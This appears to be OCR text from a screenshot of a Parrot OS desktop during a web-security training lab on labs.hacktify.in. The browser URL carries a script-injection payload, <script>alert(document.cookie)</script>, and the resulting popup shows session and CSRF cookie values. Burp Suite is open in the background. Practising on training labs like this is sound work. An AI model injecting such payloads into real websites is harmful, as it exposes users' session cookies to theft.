 Applications Places System Sun Mar 2, 13:02
Mozilla Firefox
labs.hacktify.in/HTML/cs
labs.hacktify.in/HTML/csrf_lab/lab_7/lab_7.php?name=<script>alert(document.cookie)<%2Fscript>&show=Save
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
csrf_token=9f30abfb7a0141bb657fa6d587a5878b; PHPSESSID=238c9dd67bfdfdd4ec58991333d54067
OK
The TLS handshake finished for fonts.googleapis.com...
Menu csrf-poc-generator [Burp Suite Community ... Downloads Mozilla Firefox